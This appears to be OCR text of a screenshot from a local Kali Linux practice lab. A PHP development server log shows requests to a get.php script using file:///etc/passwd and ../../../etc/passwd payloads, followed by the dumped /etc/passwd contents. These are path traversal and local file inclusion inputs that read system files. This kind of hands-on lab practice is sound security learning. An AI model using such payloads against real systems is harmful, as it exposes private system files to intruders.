 Kali-attacker
Kali-victim
1 2 3 4
2
3
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# php -S 127.0.0.1:8000
[Fri Dec 31 05:03:02 2021] PHP 7.4.21 Development Server (http://127.0.0.1:8000) started
[Fri Dec 31 05:03:05 2021] 127.0.0.1:32796 Accepted
[Fri Dec 31 05:03:05 2021] 127.0.0.1:32796 [200]: GET /workspace/php/get.php?file=file:///etc/passwd
[Fri Dec 31 05:03:05 2021] 127.0.0.1:32796 Closing
[Fri Dec 31 05:04:33 2021] 127.0.0.1:32798 Accepted
[Fri Dec 31 05:04:33 2021] 127.0.0.1:32798 [200]: GET /workspace/php/get.php?file=../../../etc/passwd
[Fri Dec 31 05:04:33 2021] 127.0.0.1:32798 Closing
[Fri Dec 31 05:04:35 2021] 127.0.0.1:32800 Accepted
[Fri Dec 31 05:04:35 2021] 127.0.0.1:32800 [200]: GET /workspace/php/get.php?file=../../../etc/passwd
[Fri Dec 31 05:04:35 2021] 127.0.0.1:32800 Closing
127.0.0.1:8000/workspace/p
127.0.0.1:8000/workspace/php/get.php?file=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:104:111:TPM software stack,,,:/var/lib/tp
/bin/false strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin rtkit:x:115:121:RealtimeKit,,,:/proc:/usr/sbin/nolog
sshd:x:116:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:119:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:121:127::/var/lib/snmp:
/bin/false speech-dispatcher:x:122:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:123:128::/nonexistent:/usr/sbin/nologin postgres:x:124:129:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:127:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nolo
saned:x:128:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:130:138:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:131:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:132:140::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:133:141::/var/lib
phisher:/usr/sbin/nologin kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
cuczbj:x:10001:1001:cuczbj,,,:/home/cuczbj:/bin/bash test:x:1001:1002:,,,:/home/test:/bin/bash